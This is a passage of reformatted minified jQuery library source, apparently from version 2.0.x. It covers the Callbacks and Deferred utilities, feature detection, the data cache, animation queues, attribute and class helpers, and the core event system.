          t = e.memory && f, n = !0, s = i || 0, i = 0, o = a.length, r = !0;
          a && o > s;
          s++
        )
          if (a[s].apply(f[0], f[1]) === !1 && e.stopOnFalse) {
            t = !1;
            break;
          }
        (r = !1),
          a && (u ? u.length && l(u.shift()) : t ? (a = []) : c.disable());
      },
      c = {
        add: function () {
          if (a) {
            var n = a.length;
            (function s(t) {
              x.each(t, function (t, n) {
                var r = x.type(n);
                "function" === r
                  ? (e.unique && c.has(n)) || a.push(n)
                  : n && n.length && "string" !== r && s(n);
              });
            })(arguments),
              r ? (o = a.length) : t && ((i = n), l(t));
          }
          return this;
        },
        remove: function () {
          return (
            a &&
              x.each(arguments, function (e, t) {
                var n;
                while ((n = x.inArray(t, a, n)) > -1)
                  a.splice(n, 1), r && (o >= n && o--, s >= n && s--);
              }),
            this
          );
        },
        has: function (e) {
          return e ? x.inArray(e, a) > -1 : !(!a || !a.length);
        },
        empty: function () {
          return (a = []), (o = 0), this;
        },
        disable: function () {
          return (a = u = t = undefined), this;
        },
        disabled: function () {
          return !a;
        },
        lock: function () {
          return (u = undefined), t || c.disable(), this;
        },
        locked: function () {
          return !u;
        },
        fireWith: function (e, t) {
          return (
            (t = t || []),
            (t = [e, t.slice ? t.slice() : t]),
            !a || (n && !u) || (r ? u.push(t) : l(t)),
            this
          );
        },
        fire: function () {
          return c.fireWith(this, arguments), this;
        },
        fired: function () {
          return !!n;
        },
      };
    return c;
  }),
    x.extend({
      Deferred: function (e) {
        var t = [
            ["resolve", "done", x.Callbacks("once memory"), "resolved"],
            ["reject", "fail", x.Callbacks("once memory"), "rejected"],
            ["notify", "progress", x.Callbacks("memory")],
          ],
          n = "pending",
          r = {
            state: function () {
              return n;
            },
            always: function () {
              return i.done(arguments).fail(arguments), this;
            },
            then: function () {
              var e = arguments;
              return x
                .Deferred(function (n) {
                  x.each(t, function (t, o) {
                    var s = o[0],
                      a = x.isFunction(e[t]) && e[t];
                    i[o[1]](function () {
                      var e = a && a.apply(this, arguments);
                      e && x.isFunction(e.promise)
                        ? e
                            .promise()
                            .done(n.resolve)
                            .fail(n.reject)
                            .progress(n.notify)
                        : n[s + "With"](
                            this === r ? n.promise() : this,
                            a ? [e] : arguments
                          );
                    });
                  }),
                    (e = null);
                })
                .promise();
            },
            promise: function (e) {
              return null != e ? x.extend(e, r) : r;
            },
          },
          i = {};
        return (
          (r.pipe = r.then),
          x.each(t, function (e, o) {
            var s = o[2],
              a = o[3];
            (r[o[1]] = s.add),
              a &&
                s.add(
                  function () {
                    n = a;
                  },
                  t[1 ^ e][2].disable,
                  t[2][2].lock
                ),
              (i[o[0]] = function () {
                return i[o[0] + "With"](this === i ? r : this, arguments), this;
              }),
              (i[o[0] + "With"] = s.fireWith);
          }),
          r.promise(i),
          e && e.call(i, i),
          i
        );
      },
      when: function (e) {
        var t = 0,
          n = d.call(arguments),
          r = n.length,
          i = 1 !== r || (e && x.isFunction(e.promise)) ? r : 0,
          o = 1 === i ? e : x.Deferred(),
          s = function (e, t, n) {
            return function (r) {
              (t[e] = this),
                (n[e] = arguments.length > 1 ? d.call(arguments) : r),
                n === a ? o.notifyWith(t, n) : --i || o.resolveWith(t, n);
            };
          },
          a,
          u,
          l;
        if (r > 1)
          for (a = Array(r), u = Array(r), l = Array(r); r > t; t++)
            n[t] && x.isFunction(n[t].promise)
              ? n[t]
                  .promise()
                  .done(s(t, l, n))
                  .fail(o.reject)
                  .progress(s(t, u, a))
              : --i;
        return i || o.resolveWith(l, n), o.promise();
      },
    }),
    (x.support = (function (t) {
      var n = o.createElement("input"),
        r = o.createDocumentFragment(),
        i = o.createElement("div"),
        s = o.createElement("select"),
        a = s.appendChild(o.createElement("option"));
      return n.type
        ? ((n.type = "checkbox"),
          (t.checkOn = "" !== n.value),
          (t.optSelected = a.selected),
          (t.reliableMarginRight = !0),
          (t.boxSizingReliable = !0),
          (t.pixelPosition = !1),
          (n.checked = !0),
          (t.noCloneChecked = n.cloneNode(!0).checked),
          (s.disabled = !0),
          (t.optDisabled = !a.disabled),
          (n = o.createElement("input")),
          (n.value = "t"),
          (n.type = "radio"),
          (t.radioValue = "t" === n.value),
          n.setAttribute("checked", "t"),
          n.setAttribute("name", "t"),
          r.appendChild(n),
          (t.checkClone = r.cloneNode(!0).cloneNode(!0).lastChild.checked),
          (t.focusinBubbles = "onfocusin" in e),
          (i.style.backgroundClip = "content-box"),
          (i.cloneNode(!0).style.backgroundClip = ""),
          (t.clearCloneStyle = "content-box" === i.style.backgroundClip),
          x(function () {
            var n,
              r,
              s =
                "padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box",
              a = o.getElementsByTagName("body")[0];
            a &&
              ((n = o.createElement("div")),
              (n.style.cssText =
                "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px"),
              a.appendChild(n).appendChild(i),
              (i.innerHTML = ""),
              (i.style.cssText =
                "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%"),
              x.swap(a, null != a.style.zoom ? { zoom: 1 } : {}, function () {
                t.boxSizing = 4 === i.offsetWidth;
              }),
              e.getComputedStyle &&
                ((t.pixelPosition =
                  "1%" !== (e.getComputedStyle(i, null) || {}).top),
                (t.boxSizingReliable =
                  "4px" ===
                  (e.getComputedStyle(i, null) || { width: "4px" }).width),
                (r = i.appendChild(o.createElement("div"))),
                (r.style.cssText = i.style.cssText = s),
                (r.style.marginRight = r.style.width = "0"),
                (i.style.width = "1px"),
                (t.reliableMarginRight = !parseFloat(
                  (e.getComputedStyle(r, null) || {}).marginRight
                ))),
              a.removeChild(n));
          }),
          t)
        : t;
    })({}));
  var L,
    q,
    H = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
    O = /([A-Z])/g;
  function F() {
    Object.defineProperty((this.cache = {}), 0, {
      get: function () {
        return {};
      },
    }),
      (this.expando = x.expando + Math.random());
  }
  (F.uid = 1),
    (F.accepts = function (e) {
      return e.nodeType ? 1 === e.nodeType || 9 === e.nodeType : !0;
    }),
    (F.prototype = {
      key: function (e) {
        if (!F.accepts(e)) return 0;
        var t = {},
          n = e[this.expando];
        if (!n) {
          n = F.uid++;
          try {
            (t[this.expando] = { value: n }), Object.defineProperties(e, t);
          } catch (r) {
            (t[this.expando] = n), x.extend(e, t);
          }
        }
        return this.cache[n] || (this.cache[n] = {}), n;
      },
      set: function (e, t, n) {
        var r,
          i = this.key(e),
          o = this.cache[i];
        if ("string" == typeof t) o[t] = n;
        else if (x.isEmptyObject(o)) this.cache[i] = t;
        else for (r in t) o[r] = t[r];
      },
      get: function (e, t) {
        var n = this.cache[this.key(e)];
        return t === undefined ? n : n[t];
      },
      access: function (e, t, n) {
        return t === undefined || (t && "string" == typeof t && n === undefined)
          ? this.get(e, t)
          : (this.set(e, t, n), n !== undefined ? n : t);
      },
      remove: function (e, t) {
        var n,
          r,
          i = this.key(e),
          o = this.cache[i];
        if (t === undefined) this.cache[i] = {};
        else {
          x.isArray(t)
            ? (r = t.concat(t.map(x.camelCase)))
            : t in o
            ? (r = [t])
            : ((r = x.camelCase(t)), (r = r in o ? [r] : r.match(w) || [])),
            (n = r.length);
          while (n--) delete o[r[n]];
        }
      },
      hasData: function (e) {
        return !x.isEmptyObject(this.cache[e[this.expando]] || {});
      },
      discard: function (e) {
        delete this.cache[this.key(e)];
      },
    }),
    (L = new F()),
    (q = new F()),
    x.extend({
      acceptData: F.accepts,
      hasData: function (e) {
        return L.hasData(e) || q.hasData(e);
      },
      data: function (e, t, n) {
        return L.access(e, t, n);
      },
      removeData: function (e, t) {
        L.remove(e, t);
      },
      _data: function (e, t, n) {
        return q.access(e, t, n);
      },
      _removeData: function (e, t) {
        q.remove(e, t);
      },
    }),
    x.fn.extend({
      data: function (e, t) {
        var n,
          r,
          i = this[0],
          o = 0,
          s = null;
        if (e === undefined) {
          if (
            this.length &&
            ((s = L.get(i)), 1 === i.nodeType && !q.get(i, "hasDataAttrs"))
          ) {
            for (n = i.attributes; n.length > o; o++)
              (r = n[o].name),
                0 === r.indexOf("data-") &&
                  ((r = x.camelCase(r.substring(5))), P(i, r, s[r]));
            q.set(i, "hasDataAttrs", !0);
          }
          return s;
        }
        return "object" == typeof e
          ? this.each(function () {
              L.set(this, e);
            })
          : x.access(
              this,
              function (t) {
                var n,
                  r = x.camelCase(e);
                if (i && t === undefined) {
                  if (((n = L.get(i, e)), n !== undefined)) return n;
                  if (((n = L.get(i, r)), n !== undefined)) return n;
                  if (((n = P(i, r, undefined)), n !== undefined)) return n;
                } else
                  this.each(function () {
                    var n = L.get(this, r);
                    L.set(this, r, t),
                      -1 !== e.indexOf("-") &&
                        n !== undefined &&
                        L.set(this, e, t);
                  });
              },
              null,
              t,
              arguments.length > 1,
              null,
              !0
            );
      },
      removeData: function (e) {
        return this.each(function () {
          L.remove(this, e);
        });
      },
    });
  function P(e, t, n) {
    var r;
    if (n === undefined && 1 === e.nodeType)
      if (
        ((r = "data-" + t.replace(O, "-$1").toLowerCase()),
        (n = e.getAttribute(r)),
        "string" == typeof n)
      ) {
        try {
          n =
            "true" === n
              ? !0
              : "false" === n
              ? !1
              : "null" === n
              ? null
              : +n + "" === n
              ? +n
              : H.test(n)
              ? JSON.parse(n)
              : n;
        } catch (i) {}
        L.set(e, t, n);
      } else n = undefined;
    return n;
  }
  x.extend({
    queue: function (e, t, n) {
      var r;
      return e
        ? ((t = (t || "fx") + "queue"),
          (r = q.get(e, t)),
          n &&
            (!r || x.isArray(n)
              ? (r = q.access(e, t, x.makeArray(n)))
              : r.push(n)),
          r || [])
        : undefined;
    },
    dequeue: function (e, t) {
      t = t || "fx";
      var n = x.queue(e, t),
        r = n.length,
        i = n.shift(),
        o = x._queueHooks(e, t),
        s = function () {
          x.dequeue(e, t);
        };
      "inprogress" === i && ((i = n.shift()), r--),
        (o.cur = i),
        i &&
          ("fx" === t && n.unshift("inprogress"),
          delete o.stop,
          i.call(e, s, o)),
        !r && o && o.empty.fire();
    },
    _queueHooks: function (e, t) {
      var n = t + "queueHooks";
      return (
        q.get(e, n) ||
        q.access(e, n, {
          empty: x.Callbacks("once memory").add(function () {
            q.remove(e, [t + "queue", n]);
          }),
        })
      );
    },
  }),
    x.fn.extend({
      queue: function (e, t) {
        var n = 2;
        return (
          "string" != typeof e && ((t = e), (e = "fx"), n--),
          n > arguments.length
            ? x.queue(this[0], e)
            : t === undefined
            ? this
            : this.each(function () {
                var n = x.queue(this, e, t);
                x._queueHooks(this, e),
                  "fx" === e && "inprogress" !== n[0] && x.dequeue(this, e);
              })
        );
      },
      dequeue: function (e) {
        return this.each(function () {
          x.dequeue(this, e);
        });
      },
      delay: function (e, t) {
        return (
          (e = x.fx ? x.fx.speeds[e] || e : e),
          (t = t || "fx"),
          this.queue(t, function (t, n) {
            var r = setTimeout(t, e);
            n.stop = function () {
              clearTimeout(r);
            };
          })
        );
      },
      clearQueue: function (e) {
        return this.queue(e || "fx", []);
      },
      promise: function (e, t) {
        var n,
          r = 1,
          i = x.Deferred(),
          o = this,
          s = this.length,
          a = function () {
            --r || i.resolveWith(o, [o]);
          };
        "string" != typeof e && ((t = e), (e = undefined)), (e = e || "fx");
        while (s--)
          (n = q.get(o[s], e + "queueHooks")),
            n && n.empty && (r++, n.empty.add(a));
        return a(), i.promise(t);
      },
    });
  var R,
    M,
    W = /[\t\r\n]/g,
    $ = /\r/g,
    B = /^(?:input|select|textarea|button)$/i;
  x.fn.extend({
    attr: function (e, t) {
      return x.access(this, x.attr, e, t, arguments.length > 1);
    },
    removeAttr: function (e) {
      return this.each(function () {
        x.removeAttr(this, e);
      });
    },
    prop: function (e, t) {
      return x.access(this, x.prop, e, t, arguments.length > 1);
    },
    removeProp: function (e) {
      return this.each(function () {
        delete this[x.propFix[e] || e];
      });
    },
    addClass: function (e) {
      var t,
        n,
        r,
        i,
        o,
        s = 0,
        a = this.length,
        u = "string" == typeof e && e;
      if (x.isFunction(e))
        return this.each(function (t) {
          x(this).addClass(e.call(this, t, this.className));
        });
      if (u)
        for (t = (e || "").match(w) || []; a > s; s++)
          if (
            ((n = this[s]),
            (r =
              1 === n.nodeType &&
              (n.className ? (" " + n.className + " ").replace(W, " ") : " ")))
          ) {
            o = 0;
            while ((i = t[o++])) 0 > r.indexOf(" " + i + " ") && (r += i + " ");
            n.className = x.trim(r);
          }
      return this;
    },
    removeClass: function (e) {
      var t,
        n,
        r,
        i,
        o,
        s = 0,
        a = this.length,
        u = 0 === arguments.length || ("string" == typeof e && e);
      if (x.isFunction(e))
        return this.each(function (t) {
          x(this).removeClass(e.call(this, t, this.className));
        });
      if (u)
        for (t = (e || "").match(w) || []; a > s; s++)
          if (
            ((n = this[s]),
            (r =
              1 === n.nodeType &&
              (n.className ? (" " + n.className + " ").replace(W, " ") : "")))
          ) {
            o = 0;
            while ((i = t[o++]))
              while (r.indexOf(" " + i + " ") >= 0)
                r = r.replace(" " + i + " ", " ");
            n.className = e ? x.trim(r) : "";
          }
      return this;
    },
    toggleClass: function (e, t) {
      var n = typeof e,
        i = "boolean" == typeof t;
      return x.isFunction(e)
        ? this.each(function (n) {
            x(this).toggleClass(e.call(this, n, this.className, t), t);
          })
        : this.each(function () {
            if ("string" === n) {
              var o,
                s = 0,
                a = x(this),
                u = t,
                l = e.match(w) || [];
              while ((o = l[s++]))
                (u = i ? u : !a.hasClass(o)),
                  a[u ? "addClass" : "removeClass"](o);
            } else (n === r || "boolean" === n) && (this.className && q.set(this, "__className__", this.className), (this.className = this.className || e === !1 ? "" : q.get(this, "__className__") || ""));
          });
    },
    hasClass: function (e) {
      var t = " " + e + " ",
        n = 0,
        r = this.length;
      for (; r > n; n++)
        if (
          1 === this[n].nodeType &&
          (" " + this[n].className + " ").replace(W, " ").indexOf(t) >= 0
        )
          return !0;
      return !1;
    },
    val: function (e) {
      var t,
        n,
        r,
        i = this[0];
      {
        if (arguments.length)
          return (
            (r = x.isFunction(e)),
            this.each(function (n) {
              var i,
                o = x(this);
              1 === this.nodeType &&
                ((i = r ? e.call(this, n, o.val()) : e),
                null == i
                  ? (i = "")
                  : "number" == typeof i
                  ? (i += "")
                  : x.isArray(i) &&
                    (i = x.map(i, function (e) {
                      return null == e ? "" : e + "";
                    })),
                (t =
                  x.valHooks[this.type] ||
                  x.valHooks[this.nodeName.toLowerCase()]),
                (t && "set" in t && t.set(this, i, "value") !== undefined) ||
                  (this.value = i));
            })
          );
        if (i)
          return (
            (t = x.valHooks[i.type] || x.valHooks[i.nodeName.toLowerCase()]),
            t && "get" in t && (n = t.get(i, "value")) !== undefined
              ? n
              : ((n = i.value),
                "string" == typeof n ? n.replace($, "") : null == n ? "" : n)
          );
      }
    },
  }),
    x.extend({
      valHooks: {
        option: {
          get: function (e) {
            var t = e.attributes.value;
            return !t || t.specified ? e.value : e.text;
          },
        },
        select: {
          get: function (e) {
            var t,
              n,
              r = e.options,
              i = e.selectedIndex,
              o = "select-one" === e.type || 0 > i,
              s = o ? null : [],
              a = o ? i + 1 : r.length,
              u = 0 > i ? a : o ? i : 0;
            for (; a > u; u++)
              if (
                ((n = r[u]),
                !(
                  (!n.selected && u !== i) ||
                  (x.support.optDisabled
                    ? n.disabled
                    : null !== n.getAttribute("disabled")) ||
                  (n.parentNode.disabled &&
                    x.nodeName(n.parentNode, "optgroup"))
                ))
              ) {
                if (((t = x(n).val()), o)) return t;
                s.push(t);
              }
            return s;
          },
          set: function (e, t) {
            var n,
              r,
              i = e.options,
              o = x.makeArray(t),
              s = i.length;
            while (s--)
              (r = i[s]),
                (r.selected = x.inArray(x(r).val(), o) >= 0) && (n = !0);
            return n || (e.selectedIndex = -1), o;
          },
        },
      },
      attr: function (e, t, n) {
        var i,
          o,
          s = e.nodeType;
        if (e && 3 !== s && 8 !== s && 2 !== s)
          return typeof e.getAttribute === r
            ? x.prop(e, t, n)
            : ((1 === s && x.isXMLDoc(e)) ||
                ((t = t.toLowerCase()),
                (i = x.attrHooks[t] || (x.expr.match.boolean.test(t) ? M : R))),
              n === undefined
                ? i && "get" in i && null !== (o = i.get(e, t))
                  ? o
                  : ((o = x.find.attr(e, t)), null == o ? undefined : o)
                : null !== n
                ? i && "set" in i && (o = i.set(e, n, t)) !== undefined
                  ? o
                  : (e.setAttribute(t, n + ""), n)
                : (x.removeAttr(e, t), undefined));
      },
      removeAttr: function (e, t) {
        var n,
          r,
          i = 0,
          o = t && t.match(w);
        if (o && 1 === e.nodeType)
          while ((n = o[i++]))
            (r = x.propFix[n] || n),
              x.expr.match.boolean.test(n) && (e[r] = !1),
              e.removeAttribute(n);
      },
      attrHooks: {
        type: {
          set: function (e, t) {
            if (
              !x.support.radioValue &&
              "radio" === t &&
              x.nodeName(e, "input")
            ) {
              var n = e.value;
              return e.setAttribute("type", t), n && (e.value = n), t;
            }
          },
        },
      },
      propFix: { for: "htmlFor", class: "className" },
      prop: function (e, t, n) {
        var r,
          i,
          o,
          s = e.nodeType;
        if (e && 3 !== s && 8 !== s && 2 !== s)
          return (
            (o = 1 !== s || !x.isXMLDoc(e)),
            o && ((t = x.propFix[t] || t), (i = x.propHooks[t])),
            n !== undefined
              ? i && "set" in i && (r = i.set(e, n, t)) !== undefined
                ? r
                : (e[t] = n)
              : i && "get" in i && null !== (r = i.get(e, t))
              ? r
              : e[t]
          );
      },
      propHooks: {
        tabIndex: {
          get: function (e) {
            return e.hasAttribute("tabindex") || B.test(e.nodeName) || e.href
              ? e.tabIndex
              : -1;
          },
        },
      },
    }),
    (M = {
      set: function (e, t, n) {
        return t === !1 ? x.removeAttr(e, n) : e.setAttribute(n, n), n;
      },
    }),
    x.each(x.expr.match.boolean.source.match(/\w+/g), function (e, t) {
      var n = x.expr.attrHandle[t] || x.find.attr;
      x.expr.attrHandle[t] = function (e, t, r) {
        var i = x.expr.attrHandle[t],
          o = r
            ? undefined
            : (x.expr.attrHandle[t] = undefined) != n(e, t, r)
            ? t.toLowerCase()
            : null;
        return (x.expr.attrHandle[t] = i), o;
      };
    }),
    x.support.optSelected ||
      (x.propHooks.selected = {
        get: function (e) {
          var t = e.parentNode;
          return t && t.parentNode && t.parentNode.selectedIndex, null;
        },
      }),
    x.each(
      [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable",
      ],
      function () {
        x.propFix[this.toLowerCase()] = this;
      }
    ),
    x.each(["radio", "checkbox"], function () {
      (x.valHooks[this] = {
        set: function (e, t) {
          return x.isArray(t)
            ? (e.checked = x.inArray(x(e).val(), t) >= 0)
            : undefined;
        },
      }),
        x.support.checkOn ||
          (x.valHooks[this].get = function (e) {
            return null === e.getAttribute("value") ? "on" : e.value;
          });
    });
  var I = /^key/,
    z = /^(?:mouse|contextmenu)|click/,
    _ = /^(?:focusinfocus|focusoutblur)$/,
    X = /^([^.]*)(?:\.(.+)|)$/;
  function U() {
    return !0;
  }
  function Y() {
    return !1;
  }
  function V() {
    try {
      return o.activeElement;
    } catch (e) {}
  }
  (x.event = {
    global: {},
    add: function (e, t, n, i, o) {
      var s,
        a,
        u,
        l,
        c,
        f,
        p,
        h,
        d,
        g,
        m,
        y = q.get(e);
      if (y) {
        n.handler && ((s = n), (n = s.handler), (o = s.selector)),
          n.guid || (n.guid = x.guid++),
          (l = y.events) || (l = y.events = {}),
          (a = y.handle) ||
            ((a = y.handle =
              function (e) {
                return typeof x === r || (e && x.event.triggered === e.type)
                  ? undefined
                  : x.event.dispatch.apply(a.elem, arguments);
              }),
            (a.elem = e)),
          (t = (t || "").match(w) || [""]),
          (c = t.length);
        while (c--)
          (u = X.exec(t[c]) || []),
            (d = m = u[1]),
            (g = (u[2] || "").split(".").sort()),
            d &&
              ((p = x.event.special[d] || {}),
              (d = (o ? p.delegateType : p.bindType) || d),
              (p = x.event.special[d] || {}),
              (f = x.extend(
                {
                  type: d,
                  origType: m,
                  data: i,
                  handler: n,
                  guid: n.guid,
                  selector: o,
                  needsContext: o && x.expr.match.needsContext.test(o),
                  namespace: g.join("."),
                },
                s
              )),
              (h = l[d]) ||
                ((h = l[d] = []),
                (h.delegateCount = 0),
                (p.setup && p.setup.call(e, i, g, a) !== !1) ||
                  (e.addEventListener && e.addEventListener(d, a, !1))),
              p.add &&
                (p.add.call(e, f), f.handler.guid || (f.handler.guid = n.guid)),
              o ? h.splice(h.delegateCount++, 0, f) : h.push(f),
              (x.event.global[d] = !0));
        e = null;
      }
    },
    remove: function (e, t, n, r, i) {
      var o,
        s,
        a,
        u,
        l,
        c,
        f,
        p,
        h,
        d,
        g,
        m = q.hasData(e) && q.get(e);
      if (m && (u = m.events)) {
        (t = (t || "").match(w) || [""]), (l = t.length);
        while (l--)
          if (
            ((a = X.exec(t[l]) || []),
            (h = g = a[1]),
            (d = (a[2] || "").split(".").sort()),
            h)
          ) {
            (f = x.event.special[h] || {}),
              (h = (r ? f.delegateType : f.bindType) || h),
              (p = u[h] || []),
              (a =
                a[2] &&
                RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") + "(\\.|$)")),
              (s = o = p.length);
            while (o--)
              (c = p[o]),
                (!i && g !== c.origType) ||
                  (n && n.guid !== c.guid) ||
                  (a && !a.test(c.namespace)) ||
                  (r && r !== c.selector && ("**" !== r || !c.selector)) ||
                  (p.splice(o, 1),
                  c.selector && p.delegateCount--,
                  f.remove && f.remove.call(e, c));
            s &&
              !p.length &&
              ((f.teardown && f.teardown.call(e, d, m.handle) !== !1) ||
                x.removeEvent(e, h, m.handle),
              delete u[h]);
          } else for (h in u) x.event.remove(e, h + t[l], n, r, !0);
        x.isEmptyObject(u) && (delete m.handle, q.remove(e, "events"));
      }
    },
    trigger: function (t, n, r, i) {
      var s,
        a,
        u,
        l,
        c,
        f,
        p,
        h = [r || o],
        d = y.call(t, "type") ? t.type : t,
        g = y.call(t, "namespace") ? t.namespace.split(".") : [];
      if (
        ((a = u = r = r || o),
        3 !== r.nodeType &&
          8 !== r.nodeType &&
          !_.test(d + x.event.triggered) &&
          (d.indexOf(".") >= 0 &&
            ((g = d.split(".")), (d = g.shift()), g.sort()),
          (c = 0 > d.indexOf(":") && "on" + d),
          (t = t[x.expando] ? t : new x.Event(d, "object" == typeof t && t)),
          (t.isTrigger = i ? 2 : 3),
          (t.namespace = g.join(".")),
          (t.namespace_re = t.namespace
            ? RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)")
            : null),
          (t.result = undefined),
          t.target || (t.target = r),
          (n = null == n ? [t] : x.makeArray(n, [t])),
          (p = x.event.special[d] || {}),
          i || !p.trigger || p.trigger.apply(r, n) !== !1))
      ) {
        if (!i && !p.noBubble && !x.isWindow(r)) {
          for (
            l = p.delegateType || d, _.test(l + d) || (a = a.parentNode);
            a;
            a = a.parentNode
          )
            h.push(a), (u = a);
          u === (r.ownerDocument || o) &&
            h.push(u.defaultView || u.parentWindow || e);
        }
        s = 0;
        while ((a = h[s++]) && !t.isPropagationStopped())
          (t.type = s > 1 ? l : p.bindType || d),
            (f = (q.get(a, "events") || {})[t.type] && q.get(a, "handle")),
            f && f.apply(a, n),
            (f = c && a[c]),
            f &&
              x.acceptData(a) &&
              f.apply &&
              f.apply(a, n) === !1 &&
              t.preventDefault();
        return (
          (t.type = d),
          i ||
            t.isDefaultPrevented() ||
            (p._default && p._default.apply(h.pop(), n) !== !1) ||
            !x.acceptData(r) ||
            (c &&
              x.isFunction(r[d]) &&
              !x.isWindow(r) &&
              ((u = r[c]),
              u && (r[c] = null),
              (x.event.triggered = d),
              r[d](),
              (x.event.triggered = undefined),
              u && (r[c] = u))),
          t.result
        );
      }
    },
    dispatch: function (e) {
      e = x.event.fix(e);
      var t,
        n,
        r,
        i,
        o,
        s = [],
        a = d.call(arguments),
        u = (q.get(this, "events") || {})[e.type] || [],
        l = x.event.special[e.type] || {};
      if (
        ((a[0] = e),
        (e.delegateTarget = this),
        !l.preDispatch || l.preDispatch.call(this, e) !== !1)
      ) {
        (s = x.event.handlers.call(this, e, u)), (t = 0);
        while ((i = s[t++]) && !e.isPropagationStopped()) {
          (e.currentTarget = i.elem), (n = 0);
          while ((o = i.handlers[n++]) && !e.isImmediatePropagationStopped())
            (!e.namespace_re || e.namespace_re.test(o.namespace)) &&
              ((e.handleObj = o),
              (e.data = o.data),
              (r = (
                (x.event.special[o.origType] || {}).handle || o.handler
              ).apply(i.elem, a)),
              r !== undefined &&
                (e.result = r) === !1 &&
                (e.preventDefault(), e.stopPropagation()));
        }
        return l.postDispatch && l.postDispatch.call(this, e), e.result;
      }
    },
    handlers: function (e, t) {
      var n,
        r,
        i,
        o,
        s = [],
        a = t.delegateCount,
        u = e.target;
      if (a && u.nodeType && (!e.button || "click" !== e.type))
        for (; u !== this; u = u.parentNode || this)
          if (u.disabled !== !0 || "click" !== e.type) {
            for (r = [], n = 0; a > n; n++)
              (o = t[n]),
                (i = o.selector + " "),
                r[i] === undefined &&
                  (r[i] = o.needsContext
                    ? x(i, this).index(u) >= 0
                    : x.find(i, this, null, [u]).length),
                r[i] && r.push(o);
            r.length && s.push({ elem: u, handlers: r });
          }
      return t.length > a && s.push({ elem: this, handlers: t.slice(a) }), s;
    },
    props:
      "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(
        " "
      ),
    fixHooks: {},
    keyHooks: {
      props: "char charCode key keyCode".split(" "),
      filter: function (e, t) {
        return (
          null == e.which &&
            (e.which = null != t.charCode ? t.charCode : t.keyCode),
          e
        );
      },
    },
    mouseHooks: {
      props:
        "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(
          " "
        ),
      filter: function (e, t) {
        var n,
          r,
          i,
          s = t.button;
        return (
          null == e.pageX &&
            null != t.clientX &&
            ((n = e.target.ownerDocument || o),
            (r = n.documentElement),
            (i = n.body),
            (e.pageX =
              t.clientX +
              ((r && r.scrollLeft) || (i && i.scrollLeft) || 0) -
              ((r && r.clientLeft) || (i && i.clientLeft) || 0)),
            (e.pageY =
              t.clientY +
              ((r && r.scrollTop) || (i && i.scrollTop) || 0) -
              ((r && r.clientTop) || (i && i.clientTop) || 0))),
          e.which ||
            s === undefined ||
            (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0),
          e
        );
      },
    },
    fix: function (e) {
      if (e[x.expando]) return e;
      var t,
        n,
        r,
        i = e.type,
        o = e,
        s = this.fixHooks[i];
      s ||
        (this.fixHooks[i] = s =
          z.test(i) ? this.mouseHooks : I.test(i) ? this.keyHooks : {}),
        (r = s.props ? this.props.concat(s.props) : this.props),
        (e = new x.Event(o)),
        (t = r.length);
      while (t--) (n = r[t]), (e[n] = o[n]);
      return (
        3 === e.target.nodeType && (e.target = e.target.parentNode),
        s.filter ? s.filter(e, o) : e
      );
    },
    special: {
      load: { noBubble: !0 },
      focus: {
        trigger: function () {
          return this !== V() && this.focus ? (this.focus(), !1) : undefined;
        },
        delegateType: "focusin",
      },
      blur: {
        trigger: function () {
          return this === V() && this.blur ? (this.blur(), !1) : undefined;
        },
        delegateType: "focusout",
      },
      click: {
        trigger: function () {
          return "checkbox" === this.type &&
            this.click &&
            x.nodeName(this, "input")
            ? (this.click(), !1)
            : undefined;
        },
        _default: function (e) {
          return x.nodeName(e.target, "a");
        },
      },
      beforeunload: {
        postDispatch: function (e) {
          e.result !== undefined && (e.originalEvent.returnValue = e.result);
        },
      },
    },
    simulate: function (e, t, n, r) {
      var i = x.extend(new x.Event(), n, {
        type: e,
        isSimulated: !0,
        originalEvent: {},
      });
      r ? x.event.trigger(i, null, t) : x.event.dispatch.call(t, i),
        i.isDefaultPrevented() && n.preventDefault();
    },
  }),
    (x.removeEvent = function (e, t, n) {
      e.removeEventListener && e.removeEventListener(t, n, !1);
    }),
    (x.Event = function (e, t) {
      return this instanceof x.Event
        ? (e && e.type
            ? ((this.originalEvent = e),
              (this.type = e.type),
              (this.isDefaultPrevented =
                e.defaultPrevented ||
                (e.getPreventDefault && e.getPreventDefault())
                  ? U
                  : Y))
            : (this.type = e),
          t && x.extend(this, t),
          (this.timeStamp = (e && e.timeStamp) || x.now()),
          (this[x.expando] = !0),
          undefined)
        : new x.Event(e, t);
    }),
    (x.Event.prototype = {
      isDefaultPrevented: Y,
      isPropagationStopped: Y,
      isImmediatePropagationStopped: Y,
      preventDefault: function () {
        var e = this.originalEvent;
        (this.isDefaultPrevented = U),
          e && e.preventDefault && e.preventDefault();
      },
      stopPropagation: function () {
        var e = this.originalEvent;
        (this.isPropagationStopped = U),
          e && e.stopPropagation && e.stopPropagation();
      },
      stopImmediatePropagation: function () {
        (this.isImmediatePropagationStopped = U), this.stopPropagation();
      },
    }),
    x.each(
      { mouseenter: "mouseover", mouseleave: "mouseout" },
      function (e, t) {
        x.event.special[e] = {
          delegateType: t,
          bindType: t,
          handle: function (e) {
            var n,
              r = this,
              i = e.relatedTarget,
              o = e.handleObj;
            return (
              (!i || (i !== r && !x.contains(r, i))) &&
                ((e.type = o.origType),
                (n = o.handler.apply(this, arguments)),
                (e.type = t)),
              n
            );
          },
        };
      }
    ),
    x.support.focusinBubbles ||
      x.each({ focus: "focusin", blur: "focusout" }, function (e, t) {
        var n = 0,
          r = function (e) {
            x.event.simulate(t, e.target, x.event.fix(e), !0);
          };
        x.event.special[t] = {
          setup: function () {
            0 === n++ && o.addEventListener(e, r, !0);
          },
          teardown: function () {
            0 === --n && o.removeEventListener(e, r, !0);
          },
        };
      }),
    x.fn.extend({
      on: function (e, t, n, r, i) {
        var o, s;
        if ("object" == typeof e) {
